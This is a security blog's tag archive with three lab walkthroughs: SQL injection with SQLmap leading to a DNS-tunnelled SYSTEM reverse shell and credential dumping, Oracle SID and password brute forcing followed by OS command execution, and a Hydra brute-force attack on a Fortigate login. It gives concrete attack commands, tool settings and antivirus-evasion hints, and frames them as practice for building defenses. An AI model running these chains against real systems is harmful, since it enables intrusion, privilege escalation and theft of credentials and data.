Tag Archives: Gaining Access

Security Hands-On-Training – Part 5

[Now that we have the environment ready we can start looking at the different attack methods. The goal is to practice the tools, look behind the scenes and understand the techniques that might be used to gain access, establish a foothold, escalate privileges, steal credentials and exfiltrate data. With this one can learn, practice and gain a better practical understanding on security. ~Luis]

Ed Skoudis describes the anatomy of an attack using a 5 step model. The steps are reconnaissance, scanning, exploit, keeping access, and covering tracks (Skoudis & Liston, 2005). In our environment, the reconnaissance and scanning steps are skipped. The focus will go be on the exploit phase. A sophisticated intruder will spend a great amount of time and resources performing reconnaissance and scanning.

We will use SQL Injection as an example and utilize SQLmap in this exercise. SQLmap has been developed by Bernardo Damele A.G. and Miroslav Stampar and it is an actively maintained and powerful command line tool. It is available as part of the BackTrack and Kali distribution (SQLmap).

Start by getting the latest version of SQLmap from the repository by issuing the command shown below.

security-hot-fig16


To configure SQLmap, we will tweak the default settings. In order to get those settings the reader should access the test site through a proxy like Paros or use the Firefox tamper data plug-in. Save all the POST parameters in a file which will be used as payload. The nest figure shows the steps taken to retrieve the POST parameters and use them.

security-hot-fig17

Then execute SQLmap.  It will determine that the parameter ctl00$ContentPlaceHolder1$descriptionTextBox is vulnerable using a time-based blind SQL injection technique. Using this technique the tool is able to extract the SQL query results in a bit-by-bit manner (Litchfield, 2005). Asking questions to the database and observing how it reacts to those questions will allow the attacker to infer the value of the data (Stampar, 2009) (Litchfield, 2005).

Now that the reader has a method that works and that allows him to have access to the system, the reader can move to more advanced techniques. Figure below exemplifies in detail how SQLmap achieves an operating system shell using time-based blind injection techniques. It starts by determine if the current user is part of the sysadmin role. Then it determines if the xp_cmdshell extended procedure is available. This stored procedure is one of the most powerful stored procedures and it is used to launch operating system commands in the context of the SQL server service (Litchfield, Anley, Heasman & Grindlay, 2005). In this case it was not available so SQLmap has the ability to re-enable it using the sp_configure stored procedure. The reader needs to have sysadmin rights to the DB to use sp_configure. With xp_cmdshell, the reader can start executing operating system commands using SQL statements. Because the results of the xp_cmdshell are not sent to the client, further queries using temporary tables are used to retrieve the results.

security-hot-fig18

SQLmap is able to retrieve data over out of band channels such as DNS. This technique allows the retrieval of the SQL results using a DNS recursive resolution process which is much faster than the time-based or boolean-based inference methods (Stampar, 2009). To accomplish this, the attacker needs to control a DNS domain name. Of course the database server also needs to have a dns server configured and be able to perform queries.

The DNS requests made by the database will be triggered by SQL queries. Due to the way DNS works, if the database does not know the answer, it will forward the request to the upstream DNS server. In our environment ,the system does not have access trough the firewall for any outbound communications. Nevertheless, it can forward the DNS requests to the DNS server which in turn forwards them to the authoritative server which is under the attacker’s control. Sensepost presented at BlackHat USA 2007 a SQL injection tool called Squezza that was able to extract data trough DNS and others channels (Research, 2007). This technique was added to SQLmap in 2012 (Stampar, 2009). To carry out this technique, SQLmap will be executed with a command line option that specifies the domain name controlled by the attacker. Figure below shows the command executed, the SQL queries performed, and the output of the commands. It also shows how the DNS queries are constructed.

security-hot-fig19

After executing this technique, a low privilege shell is gained. The next step will be to strengthen the position within the target by uploading additional tools to the system to escalade privileges. In addition, since it is known the system can communicate via DNS, a different set of tools will be used to take advantage of this and further compromise the system. This combined arms approach will result in use getting a “system” privilege shell back via DNS.

To escalate privileges a tool called churrasco developed by Cesar Cerrudo is used. This tool takes advantage of an exploit that uses a technique that he named as token

kidnapping which elevates privileges to a System account by using techniques that impersonate tokens to manipulate processes and thread access lists (Cerrudo, 2008). The source code of the tool that affects Windows 2008 was downloaded from Cesar Cerrudo’s website and compiled using Visual Studio C++ 2008 Express edition (www.argeniss.com/research/Churrasco2.zip). It is important to note that this vulnerability has been patched by Microsoft in Windows 2012 (MS09-12). The exploit when executed successfully will span a shell to an IP and port chosen by the user.  In spite of this, because the firewall does not allow the target system to communicate with the outside world, the shell will communicate back to the attacker through DNS. We will use dns2tcp. This tool allows relaying TCP connections trough DNS. This way the spanned shell from the exploit will be redirected and forwarded using DNS (Dembour).


These tools will be uploaded to the system, written to the file system in a directory where the low privilege account would have write access and then executed. To accomplish this the reader starts by uploading the dns2tcp client tool ( dns2tcpc.exe) using  SQLninja, a powerful SQL injection tool created by Icesurfer (SQLninja). The same way SQLmap needed configuration settings, SQLninja will need the target details, the injection point and a well formed HTTP request. This is done via SQLninja.conf and the HTTP POST request used is shown in the next figure.

security-hot-fig20

The methods used by either SQLmap or SQLninja to upload files and write them to the file system using SQL injection are based on the xp_cmdshell procedure. This procedure can facilitate the creation of files by using the “>>” redirect operator (Clarke, 2012). Behind the scenes SQLninja can use two techniques to upload files to target systems. One technique is to base64 encode the binary and then upload it. The other technique uses an old trick to convert the binary into a DEBUG script.  The default technique is to use the base64 method and it can be defined in the sqlninha.conf by stating “upload_method = vbscript”.  Figure 22 illustrates this technique.

security-hot-fig21


This technique works well. The alternative technique creates a DEBUG script which can be passed to the debug.exe script to be converted to a binary. The following picture shows the steps taken by SQLninja to accomplish this.

security-hot-fig22

Compared to using a Base64 encoded binary, this technique has the disadvantage that debug.exe can only build executables smaller than 64 Kb. However, you can split bigger files into 64 KB portions and after uploading them you can concatenate them together using copy /b portion _1  + portion_2 original-file.exe (Clarke,2012).  This technique is slower but as the advantage that debug.exe is available in any windows operating system and therefore the attacker won’t need any additional scripts or tools to create a binary on the target system. More details about debug.exe is available on Kipivirne.com.

In case the reader would like to try the DEBUG technique he can convert windows binaries to a debug script format in Backtrack using a python script called dbgtool.py. Is available  in the SQLmap directory under /extra/dbgtool/. Then the file containing the debug script can be moved to a windows machine and converted back to a binary using the “debug < debugfile” command.

The reader can follow the same process to upload any additional tools. The target system does not use any antivirus tools, but this technique can be performed even with antivirus. The traditional way that antivirus programs identify the presence of a virus is by using signatures (Labbe, Rowe & Fulp, 2006). This can be subverted by using an exploit that the antivirus tool does not have a signature for. One simple way to do this is to use a hex editor to remove the machine code that triggers the signature without having an impact on the execution of the exploit. Another way might be by using encoders or packers or even target the AV software itself (Ormandy, 2012)(Koret, 2014). This is left as an exercise for the reader to further research.

The next tool to be uploaded is churrasco.exe. We need to configure SQLninja to be aware of this tool in order to allow it to be uploaded to the target. This is done by adding lines of code to sqlninja.py to identify the file, and adding the file to the sqlninja/apps folder.

Now that the dns2tcpc.exe and churrasco.exe tools are uploaded the next step is to execute them. Because they need to be executed sequentially, the task scheduler in windows will be used. This can be invoked from the command line using the schtasks.exe command. The schedule of the tools execution will be done using the interactive command line that can be invoked by the SQLmap os-shell feature.

First SQLmap is launched. Then it checks if the files are saved in the %TEMP% folder. Finally, two tasks are scheduled to run daily at pre defined times with current privileges. The first task executed is “dns2tcpc”. The command line instructs dns2tcpc.exe to encapsulate the data using DNS requests to the acme.com domain with using a pre-shared key. In addition, it instructs the server side of the tool to use the ssh resource and to listen for incoming connections on port 137 TCP (Dembour). The second task executed is “churrasco.exe”. The command line instructs churrasco to execute a reverse shell to localhost on port 137 which is where dns2tcpc.exe is listening. These steps are illustrated below.

security-hot-fig23

After successful scheduling the tasks, the reader needs to exit SQLmap to release UDP port 53 (remember SQLmap is using this port while launching the commands trough encapsulated DNS queries). Then it executes the dns2tcp server daemon. This tool is available on the backtrack distribution under /pentest/backdoors/dns2tcp. Before executing the daemon the reader  needs to create a configuration file in the user’s home folder, configuring the IP address and the port to listen on, the domain name send questions to, the pre-shared key, and where to redirect the connections received.  The directory specified in the chroot settings of the configuration file also needs to be created beforehand.

security-hot-fig24

After defining the configuration file, dns2tcpd is instructed to listen on IP address 192.168.1.7 (-i), execute on the foreground (-F) and show debug level information so the queries and answers can be seen (-d 3). Then the reader will need to wait for the scheduled tasks to kick in.

security-hot-fig25

While waiting for the scheduled tasks to start, another shell is needed. This shell will listen for an incoming connection on localhost port 22 which is going to be forwarded by our dns2tcp daemon. To do this the Metasploit mutil-handler is used. This will handle the reverse connection but the reader could simple use netcat (nc -l -p 22).

At this stage the attacker has two shells open. One to answer the DNS queries addressed to the domain acme.com. These will contain encapsulated data which are  shell code that is going to be forwarded to port 22. On the second shell there is Metasploit multi-handler waiting for that shell code. When the scheduled tasks triggers a TCP reverse shell with system privileges encapsulated trough DNS data will be opened. The following figure demonstrates how these techniques work together.

security-hot-fig26

The next picture illustrates a summary of the techniques used.

security-hot-fig27

Now, that the reader has escalated privileges and maintains access he can steal valid user credentials.  To steal credentials there are a variety of tools and ways. In this case a tool named gsecdump v2.0b5  created by Johannes Gumbel from TrueSec that allows extracting the hashes from SAM or AD database will be used (TrueSec). This tool is uploaded to the target system like it was shows previously. The execution is shown below. With the hashes extracted the reader can then crack them using the John the Ripper or Hashcat. Or, it can use the hashes to further move into the network by using passing the hash or pass the ticket techniques (Rocha, 2012).

security-hot-fig28

From this moment onwards the reader can further practice tools and techniques to increase his presence in the target, move and compromise other targets in the network, steal and exfiltrate data and finally cover his tracks.


References:

Skoudis, E., & Liston, T. (2005). Counter hack reloaded: A step-by-step guide to computer attacks and effective defenses, second edition. Prentice Hall.
Ormandy, T. (2012). Sophail: A critical analysis of sophos antivirus. Retrieved from http://lock.cmpxchg8b.com/Sophail.pdf
Ormandy, T. (2012). Sophail: Applied attacks against sophos antivirus. Retrieved from http://lock.cmpxchg8b.com/sophailv2.pdf
Koret, J. (2014, January 1). . . Retrieved , from http://www.slideshare.net/JoxeanKoret/breaking-av-software-33153490
TrueSec. (n.d.). gsecdump v2.0b5. Retrieved from https://www.truesec.se/sakerhet/verktyg/saakerhet/gsecdump_v2.0b5
SQLmap.(n.d.) Retrieved from http://sqlmap.org/
SQLninja. (n.d.). sqlninja. Retrieved June 7, 2014, from http://sqlninja.sourceforge.net/
Stampar, M. (2009). Data retrieval over dns in sql injection attacks. (Master’s thesis)Retrieved from http://arxiv.org/ftp/arxiv/papers/1303/1303.3047.pdf
Rocha, L. (2014, Jul 2). The path to the Golden Ticket. Retrieved from https://countuponsecurity.com/2014/07/02/the-path-to-the-golden-ticket/
Litchfield, D. (2005, March). Sql injection and data mining trough inference. Backhat europe 2005.
Research, S. (2007). Squeeza. Retrieved from http://research.sensepost.com/tools/servers/squeeza
Cerrudo, C. (2008, 5 17). Token kidnapping. Retrieved from http://www.argeniss.com/research/TokenKidnapping.pdf
Dembour, O. (n.d.). dns2tcpc – a tunneling tool that encapsulate tcp traffic over dns. Retrieved from http://manpages.ubuntu.com/manpages/raring/man1/dns2tcpc.1.html
Clarke, J. (2012). Sql injection attacks and defense, 2nd edition. Syngress.\
Labbe, Keith, Rowe, Neil & Fulp, J.D. (2006). A Methodology for Evaluation of Host Based Intrusion Prevention Systems and its Applications, 2006 IEEE Information Assurance Workshop

Tagged , , , , , , , , , , ,

Simple and Practical Attack – Part 2

Following my last post, where an attacker established an entry point to the perimeter infrastructure, the following scenario describes how he might increase its foothold.

oracle

Databases are a rich pot of information which makes them strong candidates to be targeted regularly by someone with Evil intentions.  Even if databases are behind firewalls and installed in hardened operating systems it is important to mention that access is allowed from Web tiers, business applications and other specialized tools that need to connect to the database making attacks possible. In this scenario I added two Windows 2008 Standard edition servers to the network environment described in part 1. One is an  active directory domain controller and primary DNS server.  The other is a database server running the popular Oracle Enterprise Edition version 11.2.0.3. I created a database, configured Oracle Enterprise Manager and defined a listener on default port 1521.  With these components the environment was ready to perform tactics and techniques than an attacker might carry out in order to compromise a database. As result I could practice, learn and perform offensive techniques. Then, among other things I use this knowledge to create effective defenses and have some fun!

Because I am writing about databases and specially Oracle, the following brilliant individuals need to be mentioned David Litchfield, Alexander Polyakov, Alexander Kornbrust, Chris Anley, Slavik Markovich, Pete Finnigan and Paul Wright. A look at their books, articles or whitepapers for someone with interest in database security – especially in Oracle- is a must!

The steps described are the usual 5 steps that model an attack anatomy i.e., reconnaissance, scanning, exploit, keeping access and covering tracks . So, let’s start with scanning phase in order to find any open ports, which services are they offering and which operating systems are they running.

I started by launching Nmap to sweep the network and determine any open ports and services behind it.

root@linux:~# nmap -n -sV -Pn 10.0.0.0/24
Starting Nmap 6.40 ( http://nmap.org ) at 2014-05-10 17:35 EDT
Nmap scan report for 10.0.0.100
Host is up (0.00043s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
113/tcp closed ident
Nmap scan report for 10.0.0.170
Host is up (0.00084s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
113/tcp closed ident
1521/tcp open oracle-tns Oracle TNS Listener

The scan report revealed 2 hosts . One of them has TCP port 1521 open and running Oracle TNS Listener. The Oracle TNS (Transparent Network Substrate) Listener is the interface for all communications with the Oracle database. On older version of Oracle it was possible to probe the TNS listener to find information about the database SID, version and other relevant information using tools like tnscmd10g created by Saez Scheihing. The service identified (SID) is important to discover because it is required to login. This is the first thing an attacker need to find out. To determine the SID a brute force attack can be launched. Several tools  and methods are available to do this. For convenience and simplicity I will stick with the powerful Metasploit exploit framework which contains a module called sid_brute that connects to the TNS listener in order to attempt to discover the SID. This module uses a list of well known Oracle SID’s from Alexander Kornbrust website.

msf > use auxiliary/admin/oracle/sid_brute 
msf auxiliary(sid_brute) > show options
Module options (auxiliary/admin/oracle/sid_brute):
 Name Current Setting Required Description
 ---- --------------- -------- -----------
 RHOST 10.0.0.170 yes The target address
 RPORT 1521 yes The target port
 SIDFILE /opt/metasploit/apps/pro/msf3/data/wordlists/sid.txt.
 SLEEP 1 no Sleep() amount between each request.
msf auxiliary(sid_brute) > exploit
[*] Starting brute force on 10.0.0.170, 
using sids from /opt/metasploit/apps/pro/msf3/data/wordlists/sid.txt...
[+] 10.0.0.170:1521 Found SID 'ORCL'

This was easy to find because the SID was based on well known identifier that is used on default installations of Oracle. Next, I could try to login. When you install Oracle Database 11g Release 2 (11.2) all database accounts except SYS, SYSTEM DBSNMP and SYSMAN are locked.   During the installation you are prompted to create a password for these accounts that should be at least 8 characters in length, contain at least 1 uppercase character, 1 lower case character and 1 digit. However, this is not mandatory  and passwords such as “password” can be set.  By default the accounts also contain a default profile that locks the user accounts after 10 failed login attempts for the duration of 1 day.  Besides that,  the accounts credentials are case insensitive including the passwords. So, this is the second challenge – to find username/password combination – and can be resolved by using another Metasploit module called oracle_login. This module uses a list of well known Oracle default credentials from Pete Finnigan website to discover easily guessed accounts.

msf auxiliary(sid_brute) > use auxiliary/admin/oracle/oracle_login 
msf auxiliary(oracle_login) > show options
Module options (auxiliary/admin/oracle/oracle_login):
 Name Current Setting Required Description
 ---- --------------- -------- -----------
 CSVFILE /opt/metasploit/apps/pro/msf3/data/wordlists/oracle_default_passwords.csv.
 RHOST 10.0.0.170 yes The Oracle host.
 RPORT 1521 yes The TNS port.
 SID ORCL yes The sid to authenticate with.
[*] Starting brute force on 10.0.0.170:1521...
[*] Found user/pass of: sysman/sysman on 10.0.0.170 with sid ORCL
[*] Auxiliary module execution completed

Once again, it was easy to find because the Oracle default installation contains many default user/password combinations. Is fair to write that DBA’s have higher priorities such as performance and availability and often the security is left behind resulting in weak controls. Reviewing the security posture of your databases should be done by someone who understands security.

By knowing this, I could gain access to the database using the traditional SQL*Plus client.  Next, I would run a set of queries that would allow me to get more insight about the version of the database, which accounts are part of the DBA role and get the password representation for the users – this and other queries are compiled on the Red Team Field Manual.

root@linux:~# sqlplus sysman/sysman@//10.0.0.170/orcl
SQL*Plus: Release 10.2.0.4.0 - Production on Sat May 10 19:54:41 2014
Copyright (c) 1982, 2007, Oracle. All Rights Reserved.
Connected to:
Oracle Database 11g Release 11.2.0.1.0 - Production
SQL>
SQL> select * FROM v$version;
BANNER
--------------------------------------------------------------------------------
Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - Production
PL/SQL Release 11.2.0.1.0 - Production
CORE 11.2.0.1.0 Production
TNS for 32-bit Windows: Version 11.2.0.1.0 - Production
NLSRTL Version 11.2.0.1.0 - Production
SQL> select distinct grantee from dba_sys_privs where admin_option = 'YES';
GRANTEE
------------------------------
AQ_ADMINISTRATOR_ROLE
DBA
SCHEDULER_ADMIN
OWBSYS
APEX_030200
SYSTEM
SYS
WMSYS
SQL> select user from dual;
USER
------------------------------
SYSMAN
SQL> select name,password,astatus from sys.user$;
NAME PASSWORD ASTATUS
------------------------------ ------------------------------ ----------
SYS 92F9365E5CAB72B0 0
SYSTEM 2C7B1C1AEF52E670 4
SYSMAN 447B729161192C24 0
93 rows selected.

New versions of Oracle keep the password representation in SHA-1 algorithm but in this case the traditional method is still enforced which uses a DES encryption algorithm without real salt and can be brute forced in a timely manner.  So, with valid credentials and their respective hashes I could attempt to crack them in order to gain DBA access. Next, I launched an offline dictionary attack against the hashes using John the Ripper – An old timer, extremely flexible and powerful password cracking tool written by Alexander Peslyak (Solar Designer). The hashes need to be in a format that JtR understands it as being oracle hashes.

root@linux:~# cat oracle.hash 
O$SYS#92F9365E5CAB72B0
O$SYSTEM#2C7B1C1AEF52E670
root@linux:~# john oracle.hash --wordlist=/usr/share/wordlists/fasttrack.txt
Loaded 2 password hashes with 2 different salts (Oracle 10 DES [32/32])
JACKP0T! (?)
JACKP0T! (?)
guesses: 2 time: 0:00:00:00 DONE (Sun May 25 13:39:25 2014) c/s: 25.00 trying: JACKP0T!
Use the "--show" option to display all of the cracked passwords reliably

With this the database its data is fully owned by the attacker!

root@linux:~# sqlplus sys/'Jackp0t!@//10.0.0.170/orcl as sysdba

SQL*Plus: Release 10.2.0.4.0 – Production on Sat May 10 19:54:41 2014 Copyright (c) 1982, 2007, Oracle. All Rights Reserved. Connected to: Oracle Database 11g Release 11.2.0.1.0 – Production SQL>

The attacker could now fully access to the database contents. This contents could be any kind of intellectual property or personal identifiable information that an attacker would attempt to steal. This is potentially the his end goal.

However, following this I could weaponize the access to interact with the operating system and further continue my exploit actions. To interact with the database there are different methods that are great explained in the books and articles from the mentioned researchers. Some of them are based on procedural programming language known as PL/SQL. Packages like  UTL_FILE for File access and DBMS_SCHEDULER allow to execute shell command. Others are based on Java. Carsten Czarsk created a set of PLSQL packages based on Java for Oracle which provide access to the OS shell and the file system from SQL. The packages provide operations on files  as well as the execution of shell commands.  This package to be successfully installed needs Java Virtual Machine which is embedded in the database by default. After installation in order to be able to execute the Java functions and procedures  you will need appropriate privileges. To set this privileges you need DBA rights, but as illustrated earlier gaining such privileges is not difficult. After downloading the package, unzip it and install it.

root@kali:~/tmp# unzip PLSQL_OSCOMMAND_1.0.zip
root@kali:~/tmp# cd src/11g/
root@kali:~/tmp/src/11g# sqlplus system/oracle@//10.0.0.170/ORCL
SQL*Plus: Release 10.2.0.5.0 - Production on Thu May 29 10:50:42 2014
SQL> select comp_name, version from dba_registry where comp_name like '%JAVA%';
COMP_NAME
--------------------------------------------------------------------------------
VERSION
------------------------------
JServer JAVA Virtual Machine
11.2.0.1.0

Next, by invoking the install.sql script the PL/SQL package will be installed. Following  that, appropriate Java permissions and an additional statement needed for Windows system are executed.

SQL> start "install.sql"
*************************************************
** 1. Installing Java Code ...**
*************************************************
** 2. PL/SQL Package Specs**
*************************************************
** 3. PL/SQL Package Bodys**
No errors.
SQL>
SQL> begin
-- this grants read privilege on STDIN
dbms_java.grant_permission(
grantee => 'SYSTEM',
permission_type => 'SYS:java.lang.RuntimePermission',
permission_name => 'readFileDescriptor',
permission_action => null
);
-- this grants write permission on STDOUT
dbms_java.grant_permission(
grantee => 'SYSTEM',
permission_type => 'SYS:java.lang.RuntimePermission',
permission_name => 'writeFileDescriptor',
permission_action => null
);
-- this grants execute privilege for ALL shell commands: VERY DANGEROUS!
dbms_java.grant_permission(
grantee => 'SYSTEM',
permission_type => 'SYS:java.io.FilePermission',
permission_name => '<<ALL FILES>>',
permission_action => 'execute'
);
end;
 /
PL/SQL procedure successfully completed.
Elapsed: 00:00:00.91
SQL> begin
 os_command.set_exec_in_shell;
end;
/
PL/SQL procedure successfully completed.
Elapsed: 00:00:00.24
set long 20000


Now, I could execute OS commands with access to STDIN, STDOUT and many other things. I started by executing the OS_COMMAND package that allows  shell commands execution from the SQL engine.  First by launching the “ver” command that outputs the version of windows the database is running on. Next, I executed a “dir” and I could see that the directory contents of the Oracle folder were shown. Many other commands can now be used in order to gain advantage and further compromise the system. I will leave the journey from getting down from the Database to the Operating system level using other tools and techniques on part 3!


SQL> select os_command.exec_clob('ver') from dual;
OS_COMMAND.EXEC_CLOB('VER')
--------------------------------------------------------------------------------
Microsoft Windows [Version 6.0.6001]


SQL> select os_command.exec_clob('dir') from dual;
OS_COMMAND.EXEC_CLOB('DIR')
 --------------------------------------------------------------------------------
 Volume in drive C has no label.
 Volume Serial Number is 4426-F394
 Directory of C:\app\product\11.2.0\dbhome_1\DATABASE
 05/22/2014 12:43 PM <DIR> .
 05/22/2014 12:43 PM <DIR> ..
 05/22/2014 12:38 PM <DIR> archive
 05/22/2014 12:40 PM 2,048 hc_orcl.dat
 12/22/2005 05:07 AM 31,744 oradba.exe
 05/25/2014 09:05 AM 1,536 PWDorcl.ora
 OS_COMMAND.EXEC_CLOB('DIR')
 --------------------------------------------------------------------------------
 05/25/2014 10:03 AM 2,560 SPFILEORCL.ORA
 4 File(s) 37,888 bytes
 3 Dir(s) 47,146,033,152 bytes free


That’s it for now! Let’s summarize the mistakes made by Ville.com so one perhaps learn from their errors and omissions.

Mistake #1 – Ville.com was using the Oracle default SID. With this knowledge an attacker could attempt to connect to the database. The SID was easily guessed using Metasploit and a dictionary attack using well known SIDs. Ville.com should consider applying a strong SID which contains the same characteristics as a strong password and not based on a dictionary word.

Mistake #2 :  A common username/password combination based on dictionary with default account lock-out settings was used. This made an dictionary based attack easy to pull off using Metasploit. Ville.com should consider applying as countermeasure to prevent such attacks a strong password or pass-phrase. Make sure is at least 12 characters long with a combination of numbers, upper and lower case letters plus special characters. Furthermore, passwords should be changed often. Other than that whenever possible leverage the possibility to authenticate database administrators using the Operating System or external systems.

Mistake #3 : Ville was not using the latest patches and security recommendations from Oracle. Patching is one of the most effective recommendations that someone should take. By using an outdated system the DBA exposed all user accounts due to an old encryption algorithm (DES) that can be easily brute forced using John the Ripper. Oracle releases Critical Patch Updates on January, April, July and October on the Tuesday closest to the 17th day of the month. By enforcing latest Oracle recommendations the passwords should have been stored on the database using strong algorithms such as SHA-1 with salt.

Mistake #4 : Ville.com was not using any kind of central logging system that would allow one to easily identify abnormal activity in the database. This allows the attacker who gained DBA privileges to tamper with the audit trails. By using a central logging system it would allow a diligent sysadmin to do log review and identify abnormal activity even in case the attacker would attempt to cover its tracks. In addition appropriate audit should be implemented at database and operating system level that would allow a normal routine check to expose the attacker.  By default Oracle databases do not audit SQL commands executed by the privileged SYS, and users connecting with SYSDBA or SYSOPER privileges which means this are going to be the attackers first choice.

Many other great recommendations on how to secure Oracle are provided directly by Oracle on their security guide and by the folks mentioned in the beginning of this article.

Even though there are plenty of books and open source information that describe the methods and techniques demonstrated, the environment was built from scratch and allows to learn or reinforce techniques.  The tools and tactics used are not new. However, they are relevant and used in today’s attacks. Likewise, one can learn, practice and look behind the scenes to better know them and the impact they have. Part III will follow with more steps and how an attacker might strengthen its position and move laterally.


Tagged , ,

Simple and Practical Attack – Part 1

This weekend I got some time off and decided to build a small network environment that represented real-world security issues and their respective flaws.   I may well use this environment to perform tactics and techniques than an attacker might carry out in order to compromise a target. As result I could practice, learn and perform offensive techniques. Then, among other things I use this knowledge to create effective defenses and have some fun!

To get the environment ready I used a refurbished Fortigate 100 box running FortiOS 4.0 . I only configured the basic settings such as IP addresses, routing, admin user and basic firewall rules allowing management access from Internet. I left the remaining settings by default. The setup consisted of a single-arm DMZ. The wan port connected to the internet and the internal port connected to the internal network.  After having the network in place I needed an arsenal of tools that allowed me to perform offensive techniques. Kali Linux was my choice because this distribution brings the tools needed to execute the steps an intruder will eventually perform during an attack. This machine was positioned in the wan side of the setup.

With the environment ready I could start. The admirable Ed Skoudis describes the anatomy of an attack as a 5 step model. The steps are reconnaissance, scanning, exploit, keeping access and covering tracks .

So, let’s start with scanning phase. By knowing your target you can go directly into the scanning phase.  Here the goal is to find any open ports, which services are they offering and which operating systems are they running.

To do this I used the well known and very popular open source tool for network exploration and security auditing called Nmap created by Fyodor. This tool is so popular that was even briefly shown in movies like Elysium where it is used to port scan Matt Damon’s augmented brain before transferring the data he carries in an attempt to hack the space station. Or The Matrix Reloaded, where Trinity scanned the city power grid to find a vulnerable SSH server.

Fiction apart, I started by launching Nmap using the TCP connect technique (-sT) which performs a 3 way handshake to verify if a TCP port is opened. Skipped DNS resolution (-n) and skipped host discovery (-Pn) which is used to determine if a host is alive in order to optimize the speed when scanning large volume of IP addresses.

The output resulted in two open TCP ports. Then I used this knowledge and executed the next scan in order to determine the service behind the open ports (-sV). This scan was able to tell that the service running on TCP port 443 was a Fortgate firewall http config.

root@linux:~# nmap -n -sT -Pn admin.ville.com
Starting Nmap 6.40 ( http://nmap.org ) at 2014-05-11 14:45 EDT
Nmap scan report for admin.ville.com
Host is up (0.00058s latency).
Not shown: 997 filtered ports
PORT    STATE SERVICE
22/tcp  open  ssh
443/tcp open  https
Nmap done: 1 IP address (1 host up) scanned in 6.26 seconds
root@linux:~# nmap -n -sV -Pn admin.ville.com -p 443
Starting Nmap 6.40 ( http://nmap.org ) at 2014-05-11 14:45 EDT
Nmap scan report for admin.ville.com
Host is up (0.00022s latency).
PORT    STATE SERVICE  VERSION
443/tcp open  ssl/http Fortinet FortiGate 50B or FortiWifi 80C firewall http config
Service Info: Device: firewall; CPE: cpe:/h:fortinet:fortiwifi:80c
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.62 seconds

Now that I had knowledge about the end system the next step was to gain access.  Gaining access to a particular system depends on several factors including the architecture, its configuration and the level of access. In this case I had access to the management interface of the firewall so I could try to break in.

When connecting to the TCP port 443 using HTTPS, I was presented with the login page.  Here I could try to guess the default password, but FortiOS does not has a default password. By reading the vendor documentation I knew the administrator is prompted to change his password during the initial configuration. I also assumed the user name was “admin” because it is unusual to change this user. So, I only needed the password. To achieve this I used a technique to do login attempts using a list of common passwords. However, this could easily become an issue because by default when the admin user fails 3 consecutive attempts, the Fortigate will lock the account for 60s. In a small business environments where the systems are normally configured by one person who is overloaded and responsible to get the job done for the all IT systems this is likely not to be changed because there are more important things to do. Even though this slows down an attacker, it does not stop him from trying.  The other thing is that by default these small Fortigate appliances don’t log system or traffic related stuff into memory and because they do not contain a hard disk one will miss important system log related information. This is an advantage for the attacker who could slip under the radar. This could be easily corrected by a diligent sysadmin using a syslog server or a similar monitoring system.

So, next I needed to know how was the HTTP authentication mechanism constructed. In order to understand how the front-end authentication mechanism worked I accessed the URL through the lens of a proxy like Paros. In this case I used Firefox tamper plugin data which allows access to the details needed. I could see that the authentication uses an HTTP POST request with a set of parameters submitted in clear text. These were all the ingredients needed to launch an automated brute force login attempt.

tamper

Looking at my arsenal of tools I decided to use THC Hydra written by van Hauser. A great tool that can guess passwords in a very fast fashion across many different network services. This tool is more than 10 years old and version 8.0 was just released.

So, I used Hydra to perform a dictionary based attack against admin.ville.com using the https-form module.  To get a help page for this or any other modules on hydra,  one can use -U e.g., hydra https-post-form -U.

The command line might look a little cryptic in the beginning but it consists of:

  • <url>:<form parameters>:<condition string> .

Url is the /loginpage. Then the form parameters are the POST parameters captured using Firefox tamper data tool. The username and secretkey parameters have their values replaced by the “^USER^” and “^PASS^” which allows Hydra to substitute it to whatever word it would read from the dictionary. Then follows a condition string to check how a successful login will look like. In this case if an authentication request is successful the HTTP response will contain a Set-Cookie header. Then a static user is used (-l admin) following a dictionary list of words to be used as passwords (-P /usr/share/wordlists/fasttrack.txt). The other parameters are : show login and password combination (-V), exit after the first found login/password pair (-f), execute a task with 3 connections in parallel (-t 3) and wait 61s between each connection task.

A task consisting of 3 connections attempt with a pause of 61s between each task was chosen in order to avoid the account to be locked using the default Fortigate admin lock threshold settings. Of course this will be very time consuming exercise and might require weeks or months to find a password using a big wordlist.  However, in this case Hydra was able to found a password after 30m due to a common password.

root@linux:~# hydra admin.ville.com https-post-form "/logincheck:username=^USER^&secretkey=^PASS^&ajax=1:S=Set-Cookie"
-l admin -P /usr/share/wordlists/fasttrack.txt -V -f -t 3 -W 61
Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-05-17 18:22:54
